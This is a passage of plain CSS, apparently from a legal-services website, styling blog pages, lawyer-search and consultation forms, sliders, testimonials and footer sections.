absolute;left: 15px;top: 6px;width: 8px;height: 9px;background-color: #4ddab7;transform: skewX(-45deg);}.Blog_cat {position: relative;display: block;padding-left: 38px;color: #3cbdb0;text-transform: uppercase;font-weight: 500;line-height: 18px;font-size: 12px;margin-top: 8px;}.blog_user:before {content: '';position: absolute;top: 8px;left: -18px;width: 8px;background-color: #4dcb5b;height: 8px;border-radius: 50%;}.sid-border-pad {padding-top: 15px!important;padding-bottom: 16px!important;}.side-bot {border-bottom: 1px solid #e8e8e8;}span i.fa.fa-calendar {padding-right: 5px;color: #63c2c6;}.blogdetail-side-border ul {border: 1px solid #c1c1c1;padding: 0;}.blogdetail-side-border ul li {border-bottom: 1px solid #c1c1c1;padding-bottom: 0!important;padding-top: 0px!important;list-style: none;}.blogdetail-side-heading h5 {margin-top: 0;}.blogdetail-title h1 {font-weight: 700;line-height: 50px;text-align: left;margin-top: 0;}.blog-detail-para p {line-height: 30px!important;}.fxd-hgt a {padding-left: 15px;}.blog-detail-date {color: #417d7f;}.side-bot h4 {font-size: 18px;}.paddi-left-none {padding-left: 0!important;}.fxd-hgt {height: 95px;overflow-y: hidden;}.blog-para.Blog_cat {font-weight: 700;color: #417d7f;}.fxd-hgt h4 {margin-top: 0!important;}@media(max-width:991px) {.blog_user:before {left: 0;}p.blog-para.blog_user {padding-left: 16px;}}.corporate-login {background: #40d5a0;color: #fff;list-style: none;padding: 10px;font-size: 20px;font-weight: 700;text-align: center;}.callback-btn {position: fixed;z-index: 9;right: 0;top: 40%;background: #63c2c6;transform: rotate(90deg);transform-origin: right top 0;}.callback-model input#formsubmit {float: right;}.callback-model .input-group {margin-bottom: 15px;}.find-lawyer {background: linear-gradient(to right, rgba(30, 87, 153, 0.69) 0, rgba(41, 137, 216, 0.55) 0, #417d7f 0, rgba(59, 178, 184, 0.55) 100%);padding: 40px 20px;padding-top: 10px!important;}.find-lawyer-form i.fa {position: absolute;color: #fff;padding-top: 5px;padding-left: 5px;font-size: 15px;}.find-lawyer-form span.form-control-wrap input.form-control {padding-left: 35px;background: 0;border: 0;border-radius: 0;box-shadow: none;border-bottom: 1px solid #fff;color: #fff;font-size: 15px;padding-bottom: 10px;}.find-lawyer-form span.form-control-wrap textarea {padding-left: 35px;background: 0;border: 0;border-radius: 0;box-shadow: none;border-bottom: 1px solid #fff!important;color: #fff;font-size: 15px;padding-bottom: 10px;width: 100%;}.find-lawyer-form span.form-control-wrap select {width: 100%!important;-webkit-appearance: button;padding-left: 35px!important;background: 0;border: 0!important;outline: 0!important;border-radius: 10px;box-shadow: none;border-bottom-color: red;border-bottom-left-radius: 0;border-bottom-right-radius: 0;border-bottom: 1px solid #fff!important;color: #fff!important;font-size: 15px!important;padding-bottom: 5px;padding-top: 5px;margin-bottom: 10px;background-image: none!important;}.find-lawyer-form span.form-control-wrap textarea:focus, .find-lawyer-form span.form-control-wrap input:focus, .find-lawyer-form span.form-control-wrap select:focus {outline: none!important;border-color: #414141!important;}.find-lawyer-form span.form-control-wrap {position: relative;}.find-lawyer-form span.form-control-wrap i.fa.fa-chevron-down {color: #99a3a6!important;right: 0;top: 0!important;padding: 0;}.find-lawyer h3.form-text {text-align: center;font-size: 22px;font-weight: 600;text-transform: uppercase;color: #fcf9f9;padding-bottom: 15px;}.dark {background: #666;}.find-lawyer-description {padding-right: 15px;margin-top: 100px;color: #fff;}.find-lawyer-description p {font-size: 16px;line-height: 30px!important;}.find-lawyer-form input.form-control.submit {margin-top: 15px;background: rgba(255, 255, 255, 0.87);color: rgba(65, 65, 65, 0.81);font-weight: 700;}.find-lawyer-form span.form-control-wrap select option {background: #417d7f;}.find-lawyer-form input::placeholder, .find-lawyer-form textarea::-webkit-input-placeholder {color: #fff!important;opacity: 1!important;}.find-lawyer-form input::-webkit-input-placeholder, .find-lawyer-form textarea::-webkit-input-placeholder {color: #fff!important;opacity: 1!important;}.find-lawyer-form input:-moz-placeholder, .find-lawyer-form textarea::-webkit-input-placeholder {color: #fff!important;opacity: 1!important;}.find-lawyer-form input::-moz-placeholder, .find-lawyer-form textarea::-webkit-input-placeholder {color: #fff!important;opacity: 1!important;}.find-lawyer-form input:-ms-input-placeholder, .find-lawyer-form textarea::-webkit-input-placeholder {color: #fff!important;opacity: 1!important;}.ask-ques-form .find-lawyer-form span.form-control-wrap input.form-control, .ask-ques-form .find-lawyer-form span.form-control-wrap select.form-control, .ask-ques-form .find-lawyer-form span.form-control-wrap textarea.form-control {margin-bottom: 30px;}.ask-ques-form .find-lawyer-form span.form-control-wrap select option {background: #448082;}@media(max-width:768px) {.modal-dialog {width: auto!important;}}div#thankyouModal .modal-dialog {width: 600px!important;}div#thankyouModal .modal-title {font-weight: 700;float: left;color: #63c2c6;}div#thankyouModal .modal-footer button.btn {color: #fff;background-color: #3cbeaf;border-color: #3cbeaf;}div#thankyouModal .modal-body .body-message {font-size: 14px;font-weight: 600;line-height: 1.8;}.practice-area-all {padding-top: 45px;padding-bottom: 45px;}.practice-area-all>div.practice-area-single {margin-bottom: 10px;}.practice-area-all {box-shadow: 0 2px 6px #b5b5b5;padding: 45px;}.practice-area-all .practice-single span {font-size: 15px;text-transform: capitalize;}.practice-area-all a.practice-single {color: #000;cursor: pointer;}.practice-area-all a.practice-single:hover {text-decoration: none;}.legal-advice {margin-top: 45px;}form#form_advice input.form-control.submit , form#form_advice_prac input.form-control.submit {background: #3e7b7c !important;font-weight: 600;color: #ffffff !important;border: 1px solid #3e7b7c;padding: 6px 14px !important;font-size: 16px;border-radius: 5px;line-height: inherit;height: auto;}.practice-content a {color: #08c;}.free_qa select {width: 100%;margin-bottom: 15px;}section .free_qa {margin-top: 0px;margin-bottom: 15px;}.blog-detail-para a {color: #337ab7!important;}.case-evaluation-qa-attorneys .find-a-lawyer-sform {background: #fff;}.case-evaluation-qa-attorneys .find-a-lawyer-sform ul {padding: 0;}#home_slider .content-box {background: rgba(65, 125, 127, 0.76);color: #fff;padding-bottom: 80px !important;padding: 45px;box-shadow: none;text-align: left;}#home_slider .content-box a {font-weight: 600;border: 1px solid #fff;padding: 7px 16px 9px 16px;border-radius: 50px;font-size: 18px;color: #417d7f !important;background: #ffffff;}#home_slider .nav {background: #eee;}#home_slider .nav a {border-radius: 0;}#home_slider .content-box p {margin-bottom: 30px;line-height: 30px !important;}#home_slider .content-box h1 {font-weight: 700;}#home_slider .nav-pills {margin-top: 0;}.slider-menu {background: #eeeeee;}#home_slider .nav-pills>li:nth-child(3)>a {border-right: none !important;}#home_slider .nav a:after {display: none!important;}#home_slider .nav-pills>li>a {border-right: 1px solid #ccc!important;font-size: 20px;text-transform: capitalize!important;color: rgba(0, 0, 0, 0.75);text-align: left;padding: 20px 15px 20px 15px!important;}#home_slider .nav-pills>li a p {font-size: 12px;text-transform: capitalize;color: rgba(0, 0, 0, 0.7);margin-bottom: 0;}#home_slider .nav-pills>li a .ser-icons {font-size: 50px;vertical-align: middle;color: #63c2c6;display: table-cell;float: left;margin-right: 45px;}#home_slider .slider-menu .nav-pills>li.active>a, .nav-pills>li.active>a:focus, .nav-pills>li.active>a:hover {color: #3c3c3c !important;background: none !important;}#home_slider .carousel-inner .item.active {background-size: cover;background-repeat: no-repeat;}#home_slider .prev-arrow {position: absolute;bottom: 42%;left: 0;background: #417d7f;padding: 5px 0px;}#home_slider .prev-arrow a {padding: 5px 9px;position: relative;top: 4px;left: 3px;}#home_slider .next-arrow {position: absolute;bottom: 42%;right: 0;background: #417d7f;padding: 5px 0px;}#home_slider .next-arrow a {padding: 5px 9px;position: relative;top: 4px;left: 3px;}.gc-search-bar .gc-search-icon h4 {color: #fff;margin-top: 17px;font-weight: 700;}section.categoryserv .gc-categoryserv-state .description h4 {margin: 0;font-weight: 700;color: #417d7f;text-transform: capitalize;}section.categoryserv .gc-categoryserv-state .description p {margin-bottom: 0;}section.categoryserv .gc-categoryserv-state p.read-more {color: #b89b5e;font-weight: 700;}section.categoryserv .gc-categoryserv-state p.read-more i {font-size: 12px!important;color: #b89b5e!important;}section.categoryserv .gc-categoryserv-state:hover {box-shadow: 0 2px 6px #dfdfdf;}section.categoryserv .gc-categoryserv-state:hover i.fa, section.categoryserv .gc-categoryserv-state:hover .description h4 {background: none!important;}.gc-categoryserv-state {text-align: center;font-size: 14px;padding: 20px 20px 20px 20px;}.gc-categoryserv {width: 100%;}.gc-categoryserv-state i.fa {font-size: 45px;margin-bottom: 15px;color: #417d7f;}.gc-categoryserv-state.gc-black {border: 1px solid #ccc;}section.categoryserv .gc-categoryserv-state.gc-white {border: 1px solid #c5c5c5;margin-bottom: 26px;}.whylaw-inner {padding: 25px 15px;height: 175px;}.whylaw-inner.box1 {background: rgba(65, 125, 127, 0.7);}.whylaw-inner.box2 {background: rgba(65, 125, 127, 0.9);}.whylaw-inner.box3 {background: rgba(65, 125, 127, 0.8);}.whylaw-inner.box4 {background: rgba(65, 125, 127, 1);}.whylaw-description {color: #fff;text-align: justify;}.whylaw-icon i {font-size: 45px;margin-bottom: 15px;color: #fff;float: left;}.whylaw-icon h4 {margin-left: 15px;float: left;text-transform: uppercase;color: #fff;font-weight: 700;font-size: 16px;}section.why-lawtendo {padding-top: 45px;padding-bottom: 45px;}.whylaw-content li {list-style-type: none;padding-left: 25px;font-size: 14px;margin-bottom: 10px;letter-spacing: .5px;}.whylaw-content ul i {float: left;font-size: 15px;padding-top: 3px;}.whylaw-inner:hover {background: #62c2c6;}.whylaw-content h2 {font-weight: 700;color: #417d7f;margin-top: 0;}section.fits-business {padding-top: 45px;padding-bottom: 45px;background: #f5f5f5;}section.fits-business .description p {margin-bottom: 10px;letter-spacing: 0.5px;}section.fits-business .ftb-single-serv {border: 1px solid #ddd;padding: 15px;text-align: center;position: relative;margin-top: 55px;height: 190px;}section.fits-business .ftb-icon {position: absolute;border: 1px solid #ddd;border-radius: 50%;background: #f5f5f5;font-size: 35px;padding: 10px 18px;bottom: 84%;left: 35%;width: 80px;height: 80px;}section.fits-business .ftb-description {margin-top: 30px;}section.fits-business .ftb-description h4 {font-weight: 700;color: rgba(65, 65, 65, 0.93);margin-bottom: 10px;font-size: 15px;}section.fits-business .ftb-description p {line-height: 20px;color: rgb(51, 51, 51);letter-spacing: .4px;}section.fits-business ol.carousel-indicators {display: block;bottom: -35px;}section.fits-business .carousel-indicators .active {background: #428bca;}section.fits-business .carousel-indicators li {background: #cecece;}section.why-choose-us {padding-top: 45px;padding-bottom: 45px;background-size: cover!important;background-repeat: no-repeat;position: relative;}section.why-choose-us .whycu-content {color: #fff;}.choose-reason-content {background: #63c2c6;color: #fff;text-align: center;padding: 50px 20px;margin-bottom: 25px;border-radius: 50%;width: 200px;height: 200px;box-shadow: 6px 6px 6px -2px rgba(255, 255, 255, 0.45098039215686275);}.whycu-count {font-weight: 700;font-size: 40px;letter-spacing: 5px;color: #333;}.choose-reason-content h5 {color: #333;}.choose-reason-content h6 {color: #b89b5e;letter-spacing: 1px;font-weight: 700;}.whycu-content .section-title h2 {color: #fff;font-weight: 700;text-align: center;padding-bottom: 30px;}.whycu-content .section-title h5 {font-weight: 700;letter-spacing: 1px;}.whycu-content .section-title h2:after {width: 30%;}section.why-choose-us .whycu-content p {margin-top: 45px;}section.testimonial-new {padding-top: 45px;}section.testimonial-new .testi-inner {margin-top: 45px;}section.testimonial-new .carousel-indicators {right: 50%;top: auto;bottom: -26px;margin-right: -19px;}section.testimonial-new .carousel-indicators li {background: #cecece;}section.testimonial-new .carousel-indicators .active {background: #428bca;}section.testimonial-new ol.carousel-indicators {display: block;}section.testimonial-new .testi-single {text-align: center;border: 1px solid #ccc;padding: 20px;margin-bottom: 45px;}section.testimonial-new .testi-image img {border-radius: 50%;}section.testimonial-new .testi-content hr {margin: 10px 0;}section.testimonial-new .testi-content h4 {font-weight: 700;margin-top: 20px;margin-bottom: 5px;}section.testimonial-new .testi-content h5 {color: rgba(65, 65, 65, 0.85);font-weight: 700;letter-spacing: .2px;margin-top: 0;}section.testimonial-new .testi-content h6 {margin-top: 15px;line-height: 20px;}section.client-logo {background: whitesmoke;padding-bottom: 45px;padding-top: 45px;}section.client-logo .clilo-image img {width: 110px;height: 110px;border-radius: 50%;margin-bottom: 20px;}section.upper-footer {background: #191b1f;border-bottom: 1px solid white;padding-bottom: 45px;padding-top: 45px;}.list-lawyer-city h6 {color: #fff;font-weight: 700;text-transform: uppercase;letter-spacing: 1px;}.list-lawyer-city a li {list-style: none;padding-left: 20px;margin-bottom: 5px;color: #ccc;}.list-lawyer-city a i {float: left;padding-top: 3px;color: #b89b5e;}.section-title span {color: #63c2c6;font-weight: bold;}section#blog {background: 0;background-color: #fff;}.blog-box {box-shadow: 0px 2px 10px #c6b082;}section#news .gc-advocate1 ul li {padding: 15px;}.breadcrumb>li a {color: #fff;font-weight: 700;}.breadcrumb>.active {color: #76e7ea;display: inline;}.breadcrumb>li+li:before {color: #fff;}.breadcrumb {background: #417d7f;padding-left: 0;margin-bottom: 0;}.page-header {background: #417d7f;border: none !important;margin-top: 0;margin-bottom: 0;padding-top: 0px!important;padding-bottom: 0px!important;}.gc-advocate1.blg_li h1 {margin-top: 0;}.gc-question-bay h1 {margin-top: 0;margin-bottom: 20px;}.navbar-default .navbar-nav>li>a.dropdown-toggle {cursor: default;}.process-step .bs-wizard {margin-top: 40px;}.process-step .bs-wizard {padding: 0 10px 10px 10px;}.process-step .bs-wizard>.bs-wizard-step {padding: 0;position: relative;}.process-step .bs-wizard>.bs-wizard-step .bs-wizard-stepnum {color: #595959;font-size: 16px;margin-bottom: 5px;}.process-step .bs-wizard>.bs-wizard-step .bs-wizard-info {color: #333;font-size: 14px;font-weight: 700;}.process-step .bs-wizard>.bs-wizard-step>.bs-wizard-dot {position: absolute;width: 30px;height: 30px;display: block;background: #fbe8aa;top: 45px;left: 50%;margin-top: -15px;margin-left: -15px;border-radius: 50%;}.process-step .bs-wizard>.bs-wizard-step>.bs-wizard-dot:after {content: ' ';width: 14px;height: 14px;background: #fbbd19;border-radius: 50px;position: absolute;top: 8px;left: 8px;}.process-step .bs-wizard>.bs-wizard-step>.progress {position: relative;border-radius: 0;height: 8px;box-shadow: none;margin: 20px 0;}.process-step .bs-wizard>.bs-wizard-step>.progress>.progress-bar {width: 0;box-shadow: none;background: #fbe8aa;}.process-step .bs-wizard>.bs-wizard-step.complete>.progress>.progress-bar {width: 100%;}.process-step .bs-wizard>.bs-wizard-step.active>.progress>.progress-bar {width: 50%;}.process-step .bs-wizard>.bs-wizard-step:first-child.active>.progress>.progress-bar {width: 0;}.process-step .bs-wizard>.bs-wizard-step:last-child.active>.progress>.progress-bar {width: 100%;}.process-step .bs-wizard>.bs-wizard-step.disabled>.bs-wizard-dot {background-color: #f5f5f5;}.process-step .bs-wizard>.bs-wizard-step.disabled>.bs-wizard-dot:after {opacity: 0;}.process-step .bs-wizard>.bs-wizard-step:first-child>.progress {left: 50%;width: 50%;}.process-step .bs-wizard>.bs-wizard-step:last-child>.progress {width: 50%;}.process-step .bs-wizard>.bs-wizard-step.disabled a.bs-wizard-dot {pointer-events: none;}.ask-ques-pg .process-step .bs-wizard>.bs-wizard-step .bs-wizard-info {color: #438082;font-size: 13px;}.ask-ques-pg .faq h4 strong {color: #6f6f6f;}.find-a-lawyer-sform {box-shadow: 0 2px 6px #b5b5b5;padding: 15px 20px;}.btn-short-form {background: #3e7b7c !important;font-weight: 600;color: #ffffff !important;border: 1px solid #3e7b7c;padding: 6px 14px !important;font-size: 16px;border-radius: 5px;}.find-a-lawyer-sform h4 {color: rgb(65, 125, 127)!important;font-weight: 700;}.fees-notice .alert {margin-top: 15px;font-size: 15px;}.notice {margin-top: 45px;}.fees-notice .alert strong {font-weight: 600;}.process-step {margin-bottom: 45px;}.find-a-lawyer-sform .answered-by-lawyer ul li {list-style: none;font-size: 14px;line-height: 20px;margin-bottom: 15px;}.find-a-lawyer-sform .answered-by-lawyer ul li a {color: #333;}.find-a-lawyer-sform .answered-by-lawyer ul i.fa.fa-arrow-circle-right {float: left;margin-bottom: 25px;margin-right: 10px;margin-top: 5px;}section.inner-pages .faq .panel-title a {font-size: 14px;color: #fff!important;}section.inner-pages .faq .panel-default>.panel-heading {background-color: #549194!important;border: 0;}section.inner-pages .faq .panel-group {margin-top: 20px;}.fees-notice b {font-size: 14px;}.answer-disclaimer {margin-top: 15px;font-size: 13px;}.answer-disclaimer .alert-success {color: #155724!important;}.quick-con-section-4 {background: #f9f9f9;padding-top: 45px;padding-bottom: 45px;}.choose-everyday-inner {text-align: center;}.choose-everyday-inner .content {margin-bottom: 40px;}.choose-everyday-inner .content .title {font-weight: 700;text-transform: uppercase;margin-bottom: 10px;}.choose-everyday-inner .content p {padding: 0 15px;margin-bottom: 20px;color: #fff!important;}.choose-everyday-inner .content h4.title {color: rgb(255, 255, 255);}.choose-everyday-inner .content a {background: #fff;border: 1px solid #417d7f;border-radius: 0;color: #417d7f!important;padding: 12px 20px;font-weight: 700;}.gc-filter-list .most-rated {background: #417d7f;}.quick-consult-pg .price i.fa.fa-inr {position: relative;}.quick-consult-pg .price p {color: #fff!important;}.legal-advice-pg .question {margin-top: 45px;}.quesans h1 {font-weight: 100;margin-top: 0;}.latest_answers.ques {background: #fbfbfb;}.ques .prac-area strong {font-size: 15px!important;}.latest_answers.ques .gc-ques2 h3 {margin-top: 0;}.lp-heading .cont-btns {float: right;margin-top: 15px;}.lp-heading .lawyer-name {float: left;}.lp-heading .lawyer-name .name {text-transform: capitalize;margin-top: 0;}.lp-heading .lp-pracs-court p {margin-bottom: 0;}.lp-prac-area {margin-bottom: 10px;}.lp-heading {padding-bottom: 20px;}.gc-consultation-form .single-consult {background: rgba(65, 125, 127, 0.12);text-align: center;padding: 15px 15px;box-shadow: 0 -2px 6px #437f81;margin-bottom: 45px;}.gc-consultation-form .single-consult .consult-btn {margin: 30px 0!important;}.gc-consultation-form .single-consult .consult-btn a {background: #63c2c6;padding: 10px 25px;margin: 15px 0!important;color: #fff !important;}.gc-consultation-form div#action-form {margin-bottom: 45px;}.gc-consultation-form div#action-form span {border-bottom: 2px solid #f4f4f4;}section.review-contact-form {margin-top: 45px;margin-bottom: 45px;background: #f1f1f1;padding-top: 45px;padding-bottom: 45px;}.modal-dialog.review {width: 600px!important;}.lawyer-book-consult-pg .lbc-title .title {font-weight: 100;text-align: center;}.lawyer-book-consult-pg .lbc-title {margin-bottom: 26px;}.lawyer-book-consult-pg .lbc-advocate-profile .lbc-advocate-image {padding: 15px 15px;}.lawyer-book-consult-pg .lbc-advocate-profile {box-shadow: 0 2px 6px #c1c1c1;background: #f1f1f1;margin-bottom: 45px;padding-bottom: 15px;}.lawyer-book-consult-pg .lbc-advocate-profile .lbc-advocate-description i {color: #417d7f;margin-right: 5px;}.lawyer-book-consult-pg .lbc-advocate-profile .lbc-advocate-description h4 {color: #417d7f;}.lawyer-book-consult-pg .lbc-advocate-profile .lbc-advocate-description p {word-wrap: break-word;}.lawyer-book-consult-pg .find-lawyer-form span.form-control-wrap input.form-control {margin-bottom: 21px;}.lawyer-book-consult-pg .find-lawyer h3.form-text {text-align: left;}.lawyer-book-consult-pg .find-lawyer p {color: #fff;}.find-lawyer i.fa.fa-inr {position: relative;}.lawyer-book-consult-pg .find-lawyer .btn-pay {margin-top: 21px;}.lawyer-book-consult-pg .gc-terms {background: none!important;box-shadow: 0 2px 6px #dfdfdf;}section.latest-answer.case-evaluation-qa-attorneys .case-evaluation p {color: #fff;}section.latest-answer.case-evaluation-qa-attorneys {background: #f1f1f1!important;}a.case-evalution-flt-btn {font-size: 18px;background: #417d7f;color: #fff !important;transform: rotate(90deg);transform-origin: right top 0;position: fixed;z-index: 9;right: 0;top: 87%;padding: 5px 15px;}section.practice-area-links-lawyer .pracs_links a {color: #000;text-transform: capitalize;}section.practice-area-links-lawyer p.pracs_links .fa-chevron-right {margin-right: 5px;}section.practice-area-links-lawyer {padding-top: 45px;padding-bottom: 45px;}#feedback {position: fixed;left: 0;z-index: 99;bottom: 0;height: 400px;margin-left: -3px;margin-bottom: -3px;}#feedback-form {float: left;width: 300px;z-index: 1000;padding-left: 5px;padding-right: 10px;padding-top: 45px;padding-bottom: 45px;background-clip: 'padding-box';border: 1px solid rgba(0, 0, 0, .2);-moz-border-radius: 0;-webkit-border-radius: 0;border-radius: 0;-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);-moz-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);box-shadow: 0 5px 10px rgba(0, 0, 0, .2);}#feedback-tab {float: right;color: #fff;font-size: 23px;cursor: pointer;text-align: center;width: 170px;height: 50px;background-color: #417d7f;margin-top: 60px;margin-left: -58px;padding-top: 10px;-moz-border-radius: 3px;-webkit-border-radius: 3px;border-radius: 3px;-webkit-transform: rotate(90deg);-moz-transform: rotate(90deg);-ms-transform: rotate(90deg);-o-transform: rotate(90deg);transform: rotate(90deg);}#feedback-form textarea {resize: none;}#feedback-form input.callback {float: right!important;}#feedback-form .input-group {margin-bottom: 20px;}#feedback-form h3 {padding-left: 15px;margin-top: 0;margin-bottom: 15px;}.whatsapp_chatbot {bottom: 1px;left: 0;position: fixed;z-index: 999;}div#st-2 {right: 0!important;left: inherit!important;top: 48%!important;display: block!important;width: auto!important;z-index: 999!important;}@media(max-width:991px) {div#st-2 {display: none!important;}}#st-2.st-has-labels .st-btn:hover {width: 48px!important;}#st-2.st-left .st-toggle .st-left {display: none!important;}#st-2 .st-btn>span.st-label {display: none;}#st-2>div {clear: left!important;float: left!important;}section.upper-footer {background: #191b1f;border-bottom: 1px solid white;padding-bottom: 45px;padding-top: 45px;margin-top: 45px;}.list-lawyer-city h6 {color: #fff;font-weight: 700;text-transform: uppercase;letter-spacing: 1px;}.list-lawyer-city a li {font-size: 13px;list-style: none;padding-left: 20px;margin-bottom: 5px;color: #ccc;}.list-lawyer-city a i {float: left;padding-top: 3px;color: #b89b5e;}.fits-business-title {font-size: 16px;}.whylaw-content ul {padding-left: 0;margin: 0;}section.why-choose-us .whycu-content p {font-size: 16px;}.btn-submit {background: #417d7f;border: #417d7f;color: #fff;}.file_document input[type=file] {color: #fff;margin-top: 10px;}.practice-content * {font-family: 'Open Sans', Helvetica, Arial, sans-serif!important;}.modal#locality_model .modal-body {height: 500px;overflow-y: scroll;}.success_settings {text-transform: uppercase;}.caption h4 {white-space: nowrap;}.thumbnail img {width: 100%;}.ratings {padding-right: 10px;padding-left: 10px;color: #d17581;}.thumbnail {padding: 0;}.thumbnail .caption-full {padding: 9px;color: #333;}.headingTitle h1 {margin-top: 0;}.signup-text {background: rgba(65, 65, 65, 0.4);padding: 20px 20px;margin-top: 40px;margin-bottom: 25px;}.signup-text h1 {font-weight: 700;font-size: 48px;color: #b89b5e;}select#city {text-transform: capitalize;}select#locality {text-transform: capitalize;}.gc-blog-pic {text-align: center;background: #1d1a19;box-shadow: 0px 2px 6px #484848;}section.list-services {padding-top: 45px;padding-bottom: 45px;}.gc-ls-image img {width: 100%;height: auto;}.gc-ls-container {position: relative;}.gc-ls-description .gc-ls-description-heading {position: absolute;top: 40%;left: 50%;font-weight: 600;transform: translate(-50%, -50%);-ms-transform: translate(-10%, -50%);text-align: center;transition: .3s ease;}.gc-ls-description {color: #fff !important;}.gc-ls-description p {transition: .3s ease;opacity: 0;position: absolute;top: 45%;left: 50%;width: 100%;padding: 0 30px;transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);text-align: center;}.gc-ls-image img {opacity: 1;display: block;width: 100%;height: auto;transition: .3s ease;backface-visibility: hidden;}.gc-ls-single {max-height: 240px;margin-bottom: 30px;border: 2px solid #b89b5e;box-shadow: 0px 2px 6px #b89b5e;}.signup-faq {background-image: url(https://cdn.lawtendo.com/assets/images/feature-bg.jpg);}.signup-faq.bg-img {background-repeat: no-repeat;background-attachment: fixed;-webkit-background-size: cover;background-size: cover;}.signup-faq .panel-default>.panel-heading {background-color: #333333;border-color: #333;}.text-white {color: #fff;}.signup-faq .section-heading {padding-bottom: 20px;}.join-today-flowchart .jtf-single-text {font-size: 16px;border: 2px solid #797979;border-radius: 10px;color: #333;padding: 15px;}.join-today-flowchart .jtf-single {text-align: center;font-size: 22px;color: #797979;}section.why-join-Sec {background: #f1f1f1;padding-bottom: 45px;padding-top: 45px;}section.why-join-Sec {text-align: center;}section.why-join-Sec .wjs-single img {width: 120px;}section.why-join-Sec .wjs-single img {transition: 0.2s ease;margin-top: 25px;padding: 0px 10px 17px 8px;}section.why-join-Sec .wjs-single>img:hover {transform: scale(1.1);}section.why-join-Sec .wjs-single .wjs-singleHead {margin: 20px 0 10px;min-height: 21px;color: #333;font-size: 16px;}.theme-background {background: #417d7f;}.theme-color {color: #417d7f;}.news-contain a {color: #337ab7 !important;}.quesans .find-a-lawyer-sform {margin-top: 10px;}.sitemap a {color: #333 !important;}section.inner-pages.sitemap h4 {text-transform: uppercase;margin-top: 30px;}.funkyradio div {clear: both;overflow: hidden;}.funkyradio label {width: 100%;border-radius: 3px;border: 1px solid #D1D3D4;font-weight: normal;}.funkyradio input[type="radio"]:empty, .funkyradio input[type="checkbox"]:empty {display: none;}.funkyradio input[type="radio"]:empty ~ label, .funkyradio input[type="checkbox"]:empty ~ label {position: relative;line-height: 2.5em;text-indent: 3.25em;margin-top: 2em;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.funkyradio input[type="radio"]:empty ~ label:before, .funkyradio input[type="checkbox"]:empty ~ label:before {position: absolute;display: block;top: 0;bottom: 0;left: 0;content: '';width: 2.5em;background: #D1D3D4;border-radius: 3px 0 0 3px;}.funkyradio input[type="radio"]:hover:not(:checked) ~ label, .funkyradio input[type="checkbox"]:hover:not(:checked) ~ label {color: #888;}.funkyradio input[type="radio"]:hover:not(:checked) ~ label:before, .funkyradio input[type="checkbox"]:hover:not(:checked) ~ label:before {content: '\2714';text-indent: .9em;color: #C2C2C2;}.funkyradio input[type="radio"]:checked ~ label, .funkyradio input[type="checkbox"]:checked ~ label {color: #777;}.funkyradio input[type="radio"]:checked ~ label:before, .funkyradio input[type="checkbox"]:checked ~ label:before {content: '\2714';text-indent: .9em;color: #333;background-color: #ccc;}.funkyradio input[type="radio"]:focus ~ label:before, .funkyradio input[type="checkbox"]:focus ~ label:before {box-shadow: 0 0 0 3px #999;}.funkyradio-success input[type="radio"]:checked ~ label:before, .funkyradio-success input[type="checkbox"]:checked ~ label:before {color: #fff;background-color: #417d7f;}.funkyradio {max-height: 400px;overflow-y: scroll;}.funkyradio::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #F5F5F5;}.funkyradio::-webkit-scrollbar {width: 10px;background-color: #F5F5F5;}.funkyradio::-webkit-scrollbar-thumb {background-color: #417d7f;background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .2) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .2) 50%, rgba(255, 255, 255, .2) 75%, transparent 75%, transparent);}span.form-control-wrap input, span.form-control-wrap select, span.form-control-wrap textarea {margin-bottom: 16px;}.modal .modal-title {float: left;}.lawyer-enquiry h3 {color: #fff;margin-top: 10px;font-weight: bolder;}.lawyer-enquiry p.lead {color: #fff;}.lawyer-enquiry img {width: auto;height: auto;}.lawyer-enquiry .gc-advocate-pic-circle {width: 135px;border-radius: 50%;position: relative;}.lawyer-enquiry-img {float: right;}.content-element {margin: 45px 0 0 0px;}.circles-list ol {list-style-type: none;margin-left: 1.25em;padding-left: 2.5em;counter-reset: li-counter;border-left: 1px solid #00c4cc;position: relative;}.circles-list ol > li {position: relative;margin-bottom: 30px;clear: both;font-size: 13px;text-align: left;}.circles-list ol > li:before {position: absolute;top: 0px;font-family: "Open Sans", sans-serif;font-weight: 600;font-size: 12px;left: -50px;width: 30px;height: 30px;line-height: 2.25em;text-align: center;z-index: 9;color: #00c4cc;border: 2px solid #00c4cc;border-radius: 50%;content: counter(li-counter);background-color: #ebeced;counter-increment: li-counter;}.constant_form .modal-dialog {width: 900px;}.constant_form .cf-form {box-shadow: 0px 0px 6px #d6d6d6;padding: 45px 55px;}.constant_form .main-modal-cons-form h4 {text-align: left;margin-left: 10px;font-weight: 600;}ul.kanoon-section li {padding: 10px 8px 10px 25px;background: #fff;box-shadow: 2px 2px 2px 2px rgba(0, 0, 0, 0.34901960784313724);margin-bottom: 15px;border-radius: 6px;position: relative;}ul.kanoon-section li:first-child {margin-top: 10px;}ul.kanoon-section li:last-child {margin-bottom: 10px;}ul.kanoon-section li a {color: #333;}.border-block h3 {padding: 5px 10px;margin: 0px;color: #ffffff;border-bottom: 3px solid #417d7f;}.ipc_contain .border-block {margin-top: 20px;}.border-block {margin-bottom: 20px;padding: 10px 20px;overflow: hidden;position: relative;background: -webkit-linear-gradient(right, white 65%, #417d7f 65%);box-shadow: 0 0 10px rgba(0,0,0,.25);}.kanoon-section span.glyphicon {color: #ffffff;}.view-more {text-align: right;}.kanoon-btn a {display: inline;padding: 10px 15px;}.kanoon-section {position: relative;transition: all 0.3s ease-in-out 0s;}.indian-kanoon-cat .services-heading {color: #417d7f;font-weight: 700;padding-left: 15px;}.view-more a {color: #417d7f;background: white;padding: 5px 10px;font-weight: bold;}.kanoon-section {}.kanoon-section i {color: #417d7f;border-radius: 50px;font-size: 18px;padding: 3px 7px;box-shadow: 2px 2px 2px 1px #0000004d;position: absolute;left: -10px;top: 7px;background: #fff;}.indian-kanoon-cat h4 {color: #fff;background: #417d7f;padding: 7px 10px;text-align: center;font-size: 21px;}.law-guide-blog h4 {margin-top: 0;}.law-guide-blog .news-title {text-align: center;padding: 10px 15px;color: #fff;background: #417d7f;}.news-image {text-align: center;}.news-image img {width: 100%;}div#news_detail_pg .news-full-detail .news-image img {height: auto !important;}p.news-date 